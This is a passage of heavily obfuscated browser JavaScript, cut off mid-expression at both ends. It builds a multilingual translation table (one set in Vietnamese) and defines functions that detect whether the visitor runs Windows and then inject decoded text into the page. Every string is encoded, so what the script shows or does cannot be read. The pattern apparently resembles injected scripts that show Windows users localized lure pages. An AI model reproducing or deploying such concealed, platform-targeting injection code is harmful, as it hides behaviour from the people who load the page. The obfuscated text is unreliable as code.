$DHH',0x382),_0x4ea26d[_0xc02652(0x1b5a,'Bp1M',0x2916,0x254d,0x1197)+_0xabb78d('Xsop',0xcd9,0xc5f,0x148e,0x634)]=_0x2470d1(-0x201,0x1697,0x10f4,'Bp1M',0x991)+'e',_0x4ea26d[_0xabb78d('sFvl',0x10fe,0xf02,0x1ea9,-0x60b)]=_0x71caa1(0x1877,0x1def,0xecd,'^LqO',0xe3a)+_0xc02652(0x2a62,'xDs@',0x352e,0x3577,0x2695)+_0x29ccd5(0x2fd6,0x262f,0x32a8,'Qt#^',0x1e70)+_0x29ccd5(0x1824,0x228d,0x20da,'aPiG',0x3741)+_0xc02652(0xb7e,'aCMm',-0x9bf,0xe87,0xb92)+_0x71caa1(0x120e,0x193b,0xa78,'g[iY',0x31c)+_0x29ccd5(0xe7e,0x1ab9,0x16b6,'Qt#^',0x2d79),_0x4ea26d[_0xabb78d('QNp5',0x1df9,0x141c,0x22de,0x1b0b)+'y']=_0x29ccd5(0x3757,0x27c4,0x2c7b,'wIR0',0x3bd2)+'la',_0x4ea26d[_0x2470d1(0x1dda,0x31de,0x2c1c,'ovSf',0x3a82)+_0xc02652(0xcaa,'oGVS',0x2b5b,0xf4a,0x1d54)+_0x2470d1(0x67d,0xed4,0x1dcc,'ovSf',0xcb4)]=_0x2470d1(0x7b8,0x1e35,0xfb7,'JMx]',0xffe)+_0x29ccd5(0x22bd,0x272e,0x1461,'DufB',0x375a)+_0x29ccd5(0xcc9,0xa28,0x12cb,'6vtP',0xfa1)+_0xc02652(0xaf2,'e9hj',0x227e,0x2714,0x1e2a)+_0xabb78d('xDs@',0x228f,0x28c0,0x2ce8,0x2645)+_0x2470d1(-0x826,-0x1733,0x32,'KF1#',0x6b)+_0x2470d1(0xf4a,0x87c,0x1155,'e9hj',0xe83)+_0xc02652(0x356e,'&W06',0x299c,0xe7a,0x214e)+_0xc02652(0x1535,'sFvl',0x2c6a,0x6fb,0x172e)+_0x71caa1(0x2b01,0x10f7,0x274b,'JMx]',0x3c67)+_0xc02652(0x781,'@VOx',0x1257,0x74,0x140e)+_0x71caa1(0x1c3e,-0x95d,0xcbc,'sFvl',0x1313)+_0x29ccd5(0x3f18,0x2b8b,0x422c,'KF1#',0x3d16)+_0x2470d1(0xd8f,0xf8,0x7db,'sFvl',0x5ee)+_0x71caa1(0x4b3,-0x133,0xed7,'TVoX',0xdcd)+_0x71caa1(0xe5a,-0x172,0xf77,'JMx]',0x15d0)+_0x71caa1(0x1370,0x1a20,0x12e1,'g[iY',0x2274)+_0xc02652(0x988,'ZIet',0xd7c,0x1907,0x1c3a)+_0xabb78d('aCMm',0x1ccb,0xe31,0xc43,0x2185)+_0x2470d1(0x853,0x10af,0x1aa0,']DXx',0xf33)+_0xc02652(0x623,'Y8E^',0x7f,-0x725,0x28f)+_0x29ccd5(0xca2,0x200a,0x262f,'#VkK',0x26f0)+_0x71caa1(0x17c4,0x13cb,0x221e,'vxCA',0x1e36)+_0x29ccd5(0x41e,0x1178,-0x1a4,'xDs@',-0x55e)+_0xabb78d('aWYv',0x23aa,0x1598,0x1381,0x1606)+_0x29ccd5(0x3823,0x21d0,0x327f,'#VkK',0x29ba)+_0xc02652(0x1666,'yW26',0xee1,0x1e17,0x18b9)+_0x29ccd5(0x3b07,0x275f,0x3258,'oGVS',0x1fe3)+_0xc02652(0x1dd7,'@i#A',0x15b6,0x2d70,0x2659)+_0x29ccd5(0x20eb,0x26e8,0x12fb,'CgKH',0x269e)+_0xc02652(0x1bf9,'JMx]',0x21ce,0x7f6,0x11e7),_0x4ea26d[_0xabb78d('CgKH',0x35ad,0x25e9,0x2c34,0x1e05)]=_0x29ccd5(0x32a,0x720,-0xae9,'wIR0',-0x341),_0x4ea26d[_0x29ccd5(0x2627,0x19d9,0x19fb,'$DHH',0xa85)+_0x2470d1(0x9c6,-0x80b,0x8be,'osXG',-0x9d)]=_0x71caa1(0x1c3b,0x26b5,0x1c0f,'yW26',0x3323)+_0xc02652(0x718,'Qt#^',0x1856,-0x562,0xc84)+_0xc02652(0x6c6,'DufB',0x2384,0x1e5c,0xd87)+_0xc02652(0x2809,'nu)6',0x10b7,0x26d4,0x1b15)+_0x71caa1(0x28b2,0x2edc,0x1cbe,'nu)6',0x11a1)+_0x2470d1(0x1cc5,0x4,0x10e4,'ZIet',0x1ada),_0x4ea26d[_0xc02652(0x357f,']DXx',0x2f36,0x397a,0x2773)+_0x2470d1(0x25fc,0x1822,0x18b8,'5tDe',0x13b2)]=_0xabb78d('Qt#^',0x18f5,0x1476,0x1176,0x353)+_0x71caa1(0xdb,0x4c2,0x1211,'nu)6',-0x54c)+'un',_0x4ea26d[_0x29ccd5(0x2fa5,0x2d05,0x33cb,'VTwM',0x26ee)+'y']=_0xc02652(0x1590,'CgKH',0x5cb,0x1bd4,0x16ae)+_0xabb78d('q]Rn',0x245,0xe37,0xc1e,-0x220)+'e';var _0x1a1cd5={};_0x1a1cd5[_0x29ccd5(0x153b,0x19a2,0xaf4,'TBtv',0x1a6e)]=_0xc02652(0x21ba,'QNp5',0xd08,0x2e85,0x1bda)+_0xabb78d('vxCA',0x1ce1,0x155c,0x6c1,0x87f)+_0x2470d1(0x1567,0x20e7,0x156f,'XL)$',0x7fe),_0x1a1cd5[_0xabb78d('yxCh',0x128c,0x5de,-0x4f,0xf2d)+_0xc02652(0x3eb,'3W8&',0x1b50,0x5c5,0x1896)+'mp']=_0x2470d1(0x2053,0x3026,0x1dc7,'g[iY',0x2abf)+_0xc02652(-0x16,'TBtv',-0x365,0x230a,0x1364)+_0xabb78d('Ske1',0x1e01,0x681,0x175c,-0x226)+_0x29ccd5(0x24e,0x18f5,0x646,'6vtP',0x2ffe)+_0x2470d1(-0x5ad,0x2661,0xf09,'xDs@',0x2118)+_0x71caa1(-0x51e,-0x71b,0xcfb,'vxCA',0x1544)+_0x2470d1(0x33aa,0x3801,0x2351,'KF1#',0x2ded)+_0x2470d1(0x1d6c,0xb79,0x16ba,'CgKH',0x114b)+_0xc02652(0x20a1,'e9hj',0x199b,0x28cb,0x27e0)+_0xc02652(0x3f81,'wIR0',0x2813,0x387c,0x2e0a)+_0x29ccd5(0x764,0x1c65,0x1a06,'e9hj',0x3038)+_0xc02652(0x2231,'q]Rn',0x225f,0x2264,0x231b)+'y.',_0x1a1cd5[_0x2470d1(0x2a54,0x1f0f,0x1506,'DufB',0x1f7c)+_0x2470d1(0xefe,0x77d,0x4cb,'DufB',0x77a)]=_0xabb78d('#VkK',0x1cef,0x1418,0x275d,0x7f7)+_0x2470d1(-0x208,-0xa40,0x367,'5[tP',0x633)+_0x71caa1(0xf41,0x24e3,0x19ce,'wIR0',0x1890)+_0x71caa1(-0xff,-0x543,0xc5a,'mK)l',0x89d)+_0xabb78d('@VOx',0x2e93,0x2c61,0x15c1,0x33f6)+_0x29ccd5(0x1395,0x1157,0x1df2,'XL)$',0x25b2)+_0x71caa1(0x16c6,-0x2ba,0xb48,'q]Rn',-0x685)+_0x29ccd5(0x7a,0x1018,0x2a8,'#VkK',0xf18)+_0x29ccd5(0x1dff,0x28f4,0x11c7,'$DHH',0x3eee)+_0x29ccd5(0x2492,0x1ef9,0x1363,'5tDe',0x1f62)+_0x71caa1(0x2d44,0x4942,0x334e,'2tg#',0x3a2a)+_0xabb78d('Qt#^',0x1682,0x2c7f,0x3dae,0x4172)+'.',_0x1a1cd5[_0x2470d1(-0xeda,0x9bd,0x4c1,'hFy]',0x89)+'um']=_0xabb78d('Xsop',0x12bd,0x2a1c,0x2ccb,0x2110)+_0x29ccd5(0x1331,0x1e3d,0x14dd,'gLCz',0x1a58)+_0x2470d1(0x3795,0x1af5,0x2a6c,'CgKH',0x1ce8)+_0xabb78d('gLCz',0x18b3,0x302f,0x2c14,0x3110)+_0x71caa1(0xa7,0x1d32,0x129e,'XL)$',0xb36),_0x1a1cd5[_0x71caa1(0x3046,0x3f9,0x1a22,'g[iY',0x1ee4)]=_0xabb78d('Qt#^',0xa78,0x1faa,0x28fc,0x872)+_0x71caa1(0x11c1,0x35bb,0x2660,'mK)l',0x1d17)+_0x29ccd5(0x1da4,0x295d,0x399f,'$DHH',0x3f46)+'.',_0x1a1cd5[_0x2470d1(-0x13d,0x1722,0x6b0,'aCMm',0xd5)+'cy']=_0xabb78d('XL)$',0x107e,0xb7c,0x7d8,0xc1)+_0x2470d1(0x7ee,0x101d,-0x101,'KF1#',0x9dc)+_0x2470d1(0x15e3,0x1d6,0xdb0,'^LqO',0x15c2),_0x1a1cd5[_0xc02652(0x1b8b,'nu)6',0x1b17,0x2481,0x2b43)]=_0x2470d1(0x3a37,0x1f38,0x2bbc,'XL)$',0x32a6)+_0xabb78d('5[tP',0x26ea,0x19e5,0x2fb3,0x1281),_0x1a1cd5[_0xabb78d('5[tP',-0xd03,0x5f4,-0xe12,0x683)]=_0x2470d1(0x298d,0x15bc,0x2801,'Ske1',0x1fcb)+_0x71caa1(0x162d,0x14f9,0x2566,'5tDe',0x139a),_0x1a1cd5['cf']=_0x2470d1(0x1864,0x2814,0x1b0f,'hFy]',0x1844)+_0xabb78d('Xsop',0x247,0x116e,0xbb8,0x1fbd),_0x1a1cd5[_0x29ccd5(0x3916,0x2688,0x3483,'$DHH',0x26d7)+'r']=_0x71caa1(0x2750,0x105e,0x275f,'XL)$',0x1ec9)+_0xabb78d('oGVS',0x223a,0x1ef6,0x2c0c,0xef8)+_0x29ccd5(0x3a03,0x3166,0x2dd3,'&W06',0x27e4)+_0x71caa1(0x237f,0x6d9,0x1d2e,'#VkK',0xa98)+_0xabb78d('5tDe',0x26d0,0x2c63,0x22af,0x3ac4)+_0xabb78d('sFvl',0x117b,0x1d5f,0x14b9,0x100b),_0x1a1cd5[_0x71caa1(0x1a33,-0x610,0xf9e,'5tDe',0x837)+_0xabb78d('2tg#',0x15e2,0xd35,-0x626,-0x8a2)]=_0xc02652(0x89b,'CgKH',-0x8c0,0x7c4,0xb8e)+_0x2470d1(0x1394,0xe6d,0x34e,'vxCA',-0xafe)+_0xabb78d('g[iY',0x2c51,0x22de,0x306e,0x2adb)+_0x71caa1(0x275e,0x13fe,0x2780,'ZIet',0x23cf)+_0x71caa1(0x784,0x279b,0x1a53,'ZIet',0x11bc)+_0xc02652(0x27c8,'xDs@',0x122e,0x1f77,0x24a9)+_0xabb78d('Ske1',0x2958,0x1a06,0x2767,0x596)+_0xabb78d('#VkK',0x1ce6,0x1ca1,0x19f2,0x298c),_0x1a1cd5[_0xc02652(0x1044,'VTwM',0x1e68,-0x35c,0x8f6)+_0x29ccd5(0x2540,0x1cef,0x26d0,'&W06',0x336e)]=_0x71caa1(0x2a2e,0x190b,0x1dbb,'aWYv',0x1dd3)+_0x2470d1(0x37c8,0x28d4,0x2b49,'!Yts',0x403b),_0x1a1cd5[_0x2470d1(0x1737,0x22bb,0x1480,'nu)6',-0xeb)]=_0x71caa1(0x902,0x14ac,0x202a,']DXx',0x2fce)+_0x2470d1(0xb81,0xffb,0x2cb,'KF1#',0xcc)+_0xabb78d('TBtv',0x8a6,0x1a54,0x2f7,0xbf0)+_0x2470d1(0x2306,0x124f,0x1bb6,'EKtE',0x10ea)+_0x29ccd5(0x1bff,0x2b08,0x3bc8,'6vtP',0x2487)+_0x29ccd5(0x2fc0,0x23e5,0x1ae2,'aWYv',0x382c)+_0x29ccd5(0x167c,0xde3,-0x674,'DufB',0x2054)+_0x71caa1(0x33ac,0x2543,0x266d,'yxCh',0x2143)+_0x71caa1(0x1065,-0xaae,0xbcf,'2tg#',0xd6f)+'y',_0x1a1cd5[_0xabb78d('#VkK',0x28fb,0x1d59,0x833,0x2094)+'y']=_0x71caa1(0x7b6,0x1d36,0x801,'gLCz',0x1409)+_0x29ccd5(0xfd4,0x1e60,0x84c,'vxCA',0x139d),_0x1a1cd5[_0x29ccd5(0xfa4,0x90a,0x193d,'nu)6',0x1042)+_0x29ccd5(0x2262,0xcd9,-0x306,'ovSf',-0x653)+_0x29ccd5(0x12f3,0xbc1,0x78,'wIR0',0xe38)]=_0xabb78d('#VkK',0x1198,0x2558,0x2060,0x2b23)+_0x71caa1(0x1ce7,0x213c,0xe11,'^LqO',0x149a)+_0x29ccd5(0x1880,0x1d7e,0x269c,'TBtv',0xb51)+_0x29ccd5(0x29e1,0x1773,0x1cd8,']DXx',0x261)+_0xabb78d('vxCA',0xeb4,0x19f3,0xdb5,0x966)+_0x29ccd5(0x192d,0x20e5,0xe90,'g[iY',0x1b47)+_0x29ccd5(0x12b7,0x17a0,0x2021,'2tg#',0x614)+_0xabb78d('hFy]',0x1c95,0x2acc,0x40c8,0x2a6b)+_0xabb78d('aCMm',0xa67,0x39f,-0xbe9,0x9a5)+_0xc02652(0x17c,'ZIet',0x1dbb,0x1a9,0xb1f)+_0x2470d1(0x1e2e,0x140f,0xa57,'TBtv',0x1e1a)+_0x2470d1(0x440,0x21a9,0xfd5,'@i#A',0x12d)+_0x71caa1(0x1571,-0x18,0x12cc,'nu)6',0x25c8)+_0x71caa1(0x998,0x980,0x184a,'Bp1M',0x279d)+_0x2470d1(0x1098,0x2ad1,0x1fff,'TBtv',0x128a)+_0x71caa1(0xb5c,0x128b,0x1669,'e9hj',0xb22)+_0x2470d1(0x15d0,0xcd1,0x1d97,'TVoX',0x126d)+_0x71caa1(0x100e,0x60a,0x18cb,'2tg#',0xabe)+_0xc02652(0x1a19,'Y8E^',0x194a,-0x744,0x6c6)+_0xabb78d('oGVS',0x30fc,0x2973,0x34c3,0x3237)+_0xabb78d('#VkK',-0x36d,0x883,-0x104,-0xe72)+_0xabb78d('5[tP',0x1c34,0x2c01,0x3a00,0x1f7c)+_0x2470d1(0xd20,0xb2f,0xd3e,'nu)6',-0x885)+_0x71caa1(0x3d5c,0x370a,0x2f25,'5tDe',0x3ece)+_0xc02652(0x2453,'^LqO',0x3290,0x328c,0x1cd3)+_0x71caa1(0x109c,0x1a4,0x1205,'aCMm',0x148d)+_0x29ccd5(0x4711,0x31dc,0x2966,'aWYv',0x28ae)+_0xabb78d('sFvl',0x415,0xf55,0x1437,0x182)+_0xc02652(0x18da,'QNp5',0x22a2,0xa3a,0x1bef)+_0x71caa1(0xc24,-0x4f9,0x643,'JMx]',-0xdc6)+_0x2470d1(0x2705,0x2a12,0x131f,'CgKH',0x283c)+_0x71caa1(0x1d5f,0xf00,0x202f,'^LqO',0x18d8)+_0x71caa1(0x306d,0x2a7f,0x2dfc,'oGVS',0x2b64)+_0xabb78d('Ske1',0xb1b,0x1d1e,0x1381,0x261b)+_0x29ccd5(0x8ff,0x1f6d,0x1f53,'QNp5',0xa6e)+'h.',_0x1a1cd5[_0xabb78d('q]Rn',0x1909,0x2390,0xf64,0x1186)]=_0x2470d1(0x3838,0x307e,0x2bc1,'$DHH',0x31bc),_0x1a1cd5[_0x29ccd5(0x1c70,0x2b84,0x2ec3,']DXx',0x3957)+_0xabb78d('ovSf',0x2611,0x30c0,0x2a56,0x282b)]=_0x2470d1(0x17e8,-0xb1b,0x30a,'hFy]',-0x894)+_0x2470d1(0x1025,0x1134,0x182c,'5tDe',0x1950)+_0xc02652(0x1730,'!Yts',0x17a6,0x2143,0x1391)+_0xc02652(0x1008,'@VOx',0x17e9,0x1015,0x421)+_0x71caa1(-0x235,0x179c,0x11c1,'Qt#^',0x2501)+'ấn',_0x1a1cd5[_0x2470d1(-0x5f7,-0x1a6,0xb41,'EKtE',0x1902)+_0x71caa1(-0x25e,0x172d,0xe47,'XL)$',0x8b9)]=_0x29ccd5(0x3c6b,0x2c97,0x20db,'nu)6',0x16f4)+_0x71caa1(0x377b,0x34c7,0x2462,'gLCz',0x30cc)+'ữ',_0x1a1cd5[_0x2470d1(0x4c7,0x1e28,0x1524,'nu)6',0x2b56)+'y']=_0x2470d1(0x2c6c,0x2c11,0x2832,'KF1#',0x242a)+_0x2470d1(0x29dc,0x1bcc,0x2c46,'Ske1',0x2092)+_0x71caa1(0x3d0c,0x3ab7,0x2ed7,'tdNd',0x29e8)+_0xc02652(0x37cd,'ovSf',0x1220,0x2237,0x272b)+'n';var _0x3c06b0={};_0x3c06b0['ar']=_0x2faa71,_0x3c06b0['bg']=_0x676bb1,_0x3c06b0['zh']=_0x3203dc,_0x3c06b0['hr']=_0x130611,_0x3c06b0['cs']=_0xd9696d,_0x3c06b0['da']=_0x438726,_0x3c06b0['nl']=_0x4b7784,_0x3c06b0['en']=_0x461d1c,_0x3c06b0['fa']=_0x350106,_0x3c06b0['fi']=_0x285aa2,_0x3c06b0['fr']=_0x1d9a63,_0x3c06b0['de']=_0x4d7266,_0x3c06b0['el']=_0x305dfb,_0x3c06b0['he']=_0x23c8f5,_0x3c06b0['hi']=_0x6c291c,_0x3c06b0['id']=_0x2164ad,_0x3c06b0['hu']={},_0x3c06b0['it']=_0x539223,_0x3c06b0['ja']=_0xe440b7,_0x3c06b0['ko']=_0x4346eb,_0x3c06b0['lt']=_0x32045d,_0x3c06b0['ms']=_0x11ed6f,_0x3c06b0['nb']=_0x2fa07a,_0x3c06b0['pl']=_0x52cd8d,_0x3c06b0['pt']=_0x11d93f,_0x3c06b0['sr']=_0x3a3f7e,_0x3c06b0['sk']=_0x55af60,_0x3c06b0['sl']=_0x45b5a5,_0x3c06b0['es']=_0x1dd0e0,_0x3c06b0['sv']=_0x23ea22,_0x3c06b0['tl']=_0x15c7ce,_0x3c06b0['th']=_0x2d537b,_0x3c06b0['tr']=_0x4ea26d,_0x3c06b0['vi']=_0x1a1cd5;var Tran=_0x3c06b0;function ready(_0xe7efec){function _0x3fb14d(_0x307b1d,_0x350b2a,_0x2b1dcd,_0x505a98,_0x4328b1){return _0x71caa1(_0x307b1d-0x1ed,_0x350b2a-0x2b,_0x307b1d- -0x130,_0x2b1dcd,_0x4328b1-0x11e);}function _0x22e968(_0x539785,_0x3a76a0,_0x17f2d0,_0xe55859,_0xc02473){return _0x2470d1(_0x539785-0x86,_0x3a76a0-0x43,_0x3a76a0-0x43b,_0x17f2d0,_0xc02473-0xa1);}function _0x43cbe2(_0x38865,_0x7d182c,_0x5b7937,_0x40a0b4,_0x38bace){return _0x2470d1(_0x38865-0x11,_0x7d182c-0x126,_0x7d182c-0x591,_0x38865,_0x38bace-0x3f);}var _0x32c3ef={'PrXvI':function(_0x5578be,_0x3cba35){return _0x5578be!==_0x3cba35;},'aPMor':_0x43cbe2('oGVS',0x24f8,0x24d4,0x1077,0x2352)+'ng','XQRiu':function(_0x22196a,_0x393114){return _0x22196a===_0x393114;},'SfmDq':_0x43cbe2('ovSf',0x29c9,0x2854,0x2acb,0x210f),'yOSBG':_0x43cbe2('JMx]',0x20d1,0x1765,0x2d1d,0xd8d),'xERUG':function(_0x3bd391){return _0x3bd391();},'epPin':function(_0x1af512,_0x3d0897){return _0x1af512===_0x3d0897;},'BwhFs':_0x3fb14d(0x1bfa,0x506,'e9hj',0x156b,0x9a3),'cUFKd':_0x43cbe2('ovSf',0x1c8c,0x2048,0x8a3,0x2b07),'hHCVL':_0x351d67(0x1bf7,'@i#A',0x214,0xe7c,0x1222)+_0x351d67(0x1260,'KF1#',0xc07,0x15c7,0x1130)+_0x2b1ffe(0x1477,'DufB',0x2c0,0x1396,0x1c2f)+'d'};function _0x2b1ffe(_0x11f3ac,_0x4a98c8,_0x14fb73,_0x5535d2,_0x5b8bbb){return _0x2470d1(_0x11f3ac-0x81,_0x4a98c8-0x183,_0x5535d2-0x2f5,_0x4a98c8,_0x5b8bbb-0xf4);}function _0x351d67(_0x4e4be0,_0x2685b0,_0xcaa66c,_0x2a5ae4,_0x541cb1){return _0x29ccd5(_0x4e4be0-0xe1,_0x541cb1- -0xd1,_0xcaa66c-0x110,_0x2685b0,_0x541cb1-0xf4);}if(_0x32c3ef[_0x43cbe2('$DHH',0x53c,0x24b,0x6ab,0x822)](document[_0x22e968(0x278d,0x294e,'^LqO',0x128c,0x154e)+_0x43cbe2('^LqO',0x5b3,0x1067,-0x9ff,0x185e)],_0x32c3ef[_0x3fb14d(0x741,0x14db,'@i#A',-0xf96,-0x51)])){if(_0x32c3ef[_0x3fb14d(0x1d92,0xa23,'tdNd',0x68b,0x1865)](_0x32c3ef[_0x351d67(0x1018,'vxCA',0x446,0x124c,0x11b2)],_0x32c3ef[_0x3fb14d(0x253b,0x31d8,'EKtE',0x2861,0x19a6)]))return _0x4be646;else _0x32c3ef[_0x22e968(-0x471,0x56a,'$DHH',-0xce,0x1f4)](_0xe7efec);}else{if(_0x32c3ef[_0x3fb14d(0x2db7,0x286a,'XL)$',0x2aa5,0x284c)](_0x32c3ef[_0x22e968(0x12a3,0x28e2,'wIR0',0x3dbc,0x226d)],_0x32c3ef[_0x351d67(0x2abe,'wIR0',0x32a1,0x38e9,0x28a9)])){var _0x414639=_0x449cc4[_0x43cbe2('2tg#',0xb69,-0x341,0xe35,0x1d65)](_0x499edb,arguments);return _0x5d5306=null,_0x414639;}else document[_0x3fb14d(0x19ee,0xeb8,'6vtP',0x2e9d,0x1b26)+_0x351d67(0xe9a,'e9hj',0x64f,0x1254,0x7c1)+_0x3fb14d(0x296c,0x1d1c,'gLCz',0x32e9,0x30cd)+'r'](_0x32c3ef[_0x22e968(0xaaa,0x180a,'pypN',0x20f7,0x2eca)],_0xe7efec);}}function isWin(){function _0x4e9bae(_0x154342,_0x36a18d,_0x5e24e4,_0x38470a,_0x2f2626){return _0x29ccd5(_0x154342-0x148,_0x36a18d- -0x500,_0x5e24e4-0xaa,_0x5e24e4,_0x2f2626-0xf4);}function _0xefd528(_0x5eccef,_0x262318,_0x48623c,_0x35e10e,_0x5be28a){return _0x29ccd5(_0x5eccef-0xf7,_0x262318- -0x34,_0x48623c-0x57,_0x5eccef,_0x5be28a-0x175);}function _0x7e4e2(_0x22f6fc,_0x4bdb12,_0x5edf51,_0x2759d6,_0x484081){return _0xc02652(_0x22f6fc-0xac,_0x4bdb12,_0x5edf51-0x1e7,_0x2759d6-0x1d0,_0x2759d6-0x31b);}var _0x239eae={'lYNJy':function(_0x587994){return _0x587994();},'vKFHb':function(_0x5d70ff,_0x37e7ce){return _0x5d70ff!==_0x37e7ce;},'YtDqB':function(_0x48b5ba,_0x36958e){return _0x48b5ba||_0x36958e;}},_0x220292=_0x239eae[_0x4e9bae(0x350d,0x2b34,'!Yts',0x2253,0x40e8)](getUA);function _0x521c17(_0x539bc8,_0x466e96,_0x5b544b,_0x18c8c5,_0x163e91){return _0xabb78d(_0x466e96,_0x466e96-0x1ab,_0x18c8c5-0x1e0,_0x18c8c5-0xb9,_0x163e91-0x11b);}function _0x1a4831(_0xe2795,_0x235648,_0x41d5f8,_0x41a923,_0x40f587){return _0x71caa1(_0xe2795-0x166,_0x235648-0x55,_0x41a923- -0x665,_0xe2795,_0x40f587-0x1e1);}return _0x239eae[_0x4e9bae(-0x1098,0x436,'5[tP',0xdee,-0xb15)](windowsPlatforms[_0x521c17(0x36e0,'$DHH',0x18d9,0x2763,0x1ece)+'Of'](_0x239eae[_0x1a4831('JMx]',0x13c8,0xf25,0x1f1,0x760)](_0x220292,'')[_0x1a4831('JMx]',-0x98,0x428,0x2a,-0x14e7)+_0x4e9bae(0x4d3,0x82d,'@i#A',0x153a,0x29c)+'e']()),-(-0x3*0x49+-0x4b+0x127));}function getUA(){function _0x2231c4(_0x2adb8d,_0x2911ef,_0xb744c5,_0x1b4b8b,_0xef0222){return _0xc02652(_0x2adb8d-0x18b,_0x2adb8d,_0xb744c5-0xa0,_0x1b4b8b-0xbc,_0x2911ef-0x3df);}function _0x12ae1c(_0x4237fa,_0x25486a,_0x1aa37f,_0x229e53,_0xcb469a){return _0x29ccd5(_0x4237fa-0x1ef,_0x229e53- -0x452,_0x1aa37f-0x18e,_0x25486a,_0xcb469a-0x1b5);}function _0x117672(_0x184755,_0x57bcaf,_0x1933f0,_0x4a704f,_0x1a5195){return _0x29ccd5(_0x184755-0x153,_0x1a5195-0x1d,_0x1933f0-0x83,_0x1933f0,_0x1a5195-0x99);}var _0x3deaad={'Aeeli':_0x19071f(0x1ce3,'Bp1M',0x1429,0x187c,0x1958)+_0x1298ed('aWYv',0x1bb7,0x17a8,0x110d,0x6ca)+'1','MWqZH':function(_0x5aff52,_0x30968c){return _0x5aff52+_0x30968c;},'OZRpS':_0x1298ed('6vtP',-0x158f,-0x82c,-0xc,-0xdbf)+_0x117672(0x1536,0x1954,'Xsop',0x1b52,0x272e)+_0x12ae1c(0x6bd,']DXx',0xc33,0x1a83,0x1a7c)+_0x1298ed('EKtE',0x2ff3,0x2289,0x1be7,0x2a1e)+_0x12ae1c(0x28f7,'aWYv',0xe4b,0x1443,0x217b)+_0x12ae1c(0x876,'TVoX',0x30f3,0x1b6c,0x317b)+_0x12ae1c(-0x1360,'!Yts',0x1780,0x3bc,0x2b0)+_0x117672(0x3aa7,0x267e,'ovSf',0x1d29,0x2614)+_0x19071f(0x2547,'yxCh',0x2af7,0x3eb5,0x17b4)+_0x12ae1c(0x4da,'osXG',0x20ba,0x11c0,0x7)+_0x1298ed('e9hj',0x3758,0x3283,0x2b56,0x19cb)+_0x12ae1c(0x35cc,'vxCA',0x2af3,0x2be1,0x267b)+_0x2231c4('yW26',0x1e49,0x7cf,0x1d58,0x12f1)+_0x19071f(0x2107,'oGVS',0x1e01,0x1fc4,0x2be9)+_0x2231c4('Qt#^',0xd95,0x8a7,0xaf5,0x234b),'zopQd':_0x1298ed(']DXx',0x2643,0x2f4e,0x23c3,0xf5f),'luUoW':function(_0x15c55f,_0xee0bb5){return _0x15c55f(_0xee0bb5);},'xWKRl':_0x2231c4('QNp5',0x27c1,0x3172,0x3104,0x2fb4)+_0x1298ed('Ske1',0x34c8,0xd2a,0x2297,0x2e9f)+_0x19071f(0x23bd,'5[tP',0x292b,0x3bc9,0x3aac)+_0x12ae1c(0x2a2f,'pypN',0x8d9,0x1e8e,0x1a8f),'XnQIP':function(_0x14be76,_0x37f253){return _0x14be76(_0x37f253);},'AmQQm':function(_0x4e814a,_0x35a521){return _0x4e814a(_0x35a521);},'YnGVx':_0x1298ed('TBtv',0x55a,0xc5d,0xb7a,0x1973)+'r','YSQEo':function(_0x5b5224,_0x4cd2c1){return _0x5b5224===_0x4cd2c1;},'ldkrh':_0x19071f(0x2583,'TBtv',0x265a,0x35bc,0x19e9),'tnkVW':_0x1298ed('pypN',0x13dc,0x1e76,0x129a,0xe31)+'ws'};if(/windows/i[_0x2231c4('6vtP',0x29ad,0x3922,0x3f58,0x1eaa)](navigator[_0x1298ed('@VOx',0x110b,0x1622,0x17a9,0x1ee)+_0x2231c4('QNp5',0x729,0xe0,-0x8fb,-0x861)])){if(_0x3deaad[_0x2231c4('ZIet',0x2047,0x22a0,0x1dff,0x2afb)](_0x3deaad[_0x117672(0xf35,0x25a4,'mK)l',0x3329,0x20fd)],_0x3deaad[_0x2231c4('ZIet',0x6f1,-0x63a,0x759,0x762)]))return _0x3deaad[_0x2231c4('sFvl',0x19fe,0x1704,0xcea,0x461)];else{var _0x3e4e4c=_0x3deaad[_0x12ae1c(0x2675,'@i#A',0x510,0x1133,0xf7a)][_0x117672(0x2644,-0x3c0,'ZIet',0x14f0,0x1162)]('|'),_0x3867a9=-0x5*-0x3e0+-0x41d+0xf43*-0x1;while(!![]){switch(_0x3e4e4c[_0x3867a9++]){case'0':_0x1d3944[_0x12ae1c(0x19b2,'3W8&',0x2fcb,0x1f33,0xf83)+_0x1298ed('Bp1M',0x2c16,0x3adb,0x2aa3,0x3e28)]+=_0x3deaad[_0x12ae1c(0x2db6,'sFvl',0x28b4,0x22a0,0x1641)](_0x3deaad[_0x1298ed('nu)6',0xecf,-0x6de,0x128,0x12d5)](_0x3deaad[_0x1298ed('3W8&',0x103d,0x68e,0x23d,0x479)],_0x5780ac),_0x3deaad[_0x19071f(0x2833,'Qt#^',0x24be,0xe17,0x1830)]);continue;case'1':return _0x1d3944;case'2':var [_0x1d3944,_0x3e3388]=_0x3deaad[_0x1298ed('!Yts',0x16ba,0x266b,0x27c4,0x1763)](_0x23cd55,[{'data':_0x3deaad[_0x117672(0x15da,0x15d7,'VTwM',0x34be,0x2605)]}]);continue;case'3':_0x1d3944[_0x1298ed('hFy]',0x1273,0x3df3,0x2949,0x328c)+_0x117672(0x1d02,0x2d8a,']DXx',0x2396,0x24c6)]=_0x39a1f2;continue;case'4':var _0x5780ac=_0x3deaad[_0x2231c4('^LqO',0x13b5,0x1e12,0x5ac,0x2ac7)](_0x11bef6,_0x11148e['cf']);continue;case'5':var _0x39a1f2=_0x3deaad[_0x117672(-0x649,0x15ee,'yxCh',-0xff,0x1121)](_0x40adad,_0x180f90[_0x3deaad[_0x117672(0x710,0x1976,'hFy]',0x168a,0x1847)]]);continue;}break;}}}function _0x1298ed(_0x462003,_0x361ded,_0x2afea1,_0x2bce43,_0x216b09){return _0x2470d1(_0x462003-0x23,_0x361ded-0x135,_0x2bce43-0xc4,_0x462003,_0x216b09-0x79);}function _0x19071f(_0x45b0a1,_0xcda48f,_0x43c1e7,_0x17a661,_0x1d3045){return _0x2470d1(_0x45b0a1-0x1ea,_0xcda48f-0x8d,_0x43c1e7-0x65f,_0xcda48f,_0x1d3045-0x96);}return 